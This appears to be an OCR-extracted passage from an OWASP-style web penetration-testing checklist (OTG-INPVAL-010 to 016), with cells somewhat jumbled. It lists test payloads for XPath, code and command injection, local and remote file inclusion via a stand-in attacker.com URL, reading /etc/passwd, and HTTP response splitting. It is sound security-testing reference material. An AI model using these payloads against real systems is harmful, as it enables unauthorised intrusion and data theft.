 Check for XML error enumeration by supplying a single quote (')
OTG-INPVAL-010 Testing for XPath Injection Username: ‘ or ‘1’ = ‘1 Burp Proxy, ZAP
Password: ‘ or ‘1’ = ‘1
• Identifying vulnerable parameters with special characters
(i.e.: \, ', ", @, #, !, |)
OTG-INPVAL-011 IMAP/SMTP Injection • Understanding the data flow and deployment structure of the client Burp Proxy, ZAP
• IMAP/SMTP command injection (Header, Body, Footer)
OTG-INPVAL-012 Testing for Code Injection Enter OS commands in the input field. Burp Proxy, ZAP, Liffy, Panoptic
?arg=1; system('id')
Testing for Local File Inclusion LFI with dot-dot-slash (../../), PHP Wrapper (php://filter/convert.base64- Burp Proxy, fimap, Liffy
encode/resource)
Testing for Remote File Inclusion RFI from malicious URL Burp Proxy, fimap, Liffy
?page.php?file=http://attacker.com/malicious_page
Understand the application platform, OS, folder structure, relative path
OTG-INPVAL-013 Testing for Command Injection and execute OS commands on a Web server. Burp Proxy, ZAP, Commix
%3Bcat%20/etc/passwd
test.pdf+|+Dir C:\
• Testing for heap overflow vulnerability
OTG-INPVAL-014 Testing for Buffer overflow • Testing for stack overflow vulnerability Immunity Canvas, Spike, MSF,
• Testing for format string vulnerability Nessus
Testing for Heap overflow
Testing for Stack overflow
Testing for Format string
OTG-INPVAL-015 Testing for incubated vulnerabilities File Upload, Stored XSS , SQL/XPATH Injection, Misconfigured servers Burp Proxy, BeEF, MSF
(Tomcat, Plesk, Cpanel)
param=foobar%0d%0aContent-
Length:%200%0d%0a%0d%0aHTTP/1.1%20200%20OK%0d%0aConten
OTG-INPVAL-016 Testing for HTTP Splitting/Smuggling t-Type:%20text/html%0d%0aContent- Burp Proxy, ZAP, netcat
Length:%2035%0d%0a%0d%0a<html>Sorry,%20System%20Down</ht
ml>
REEBUF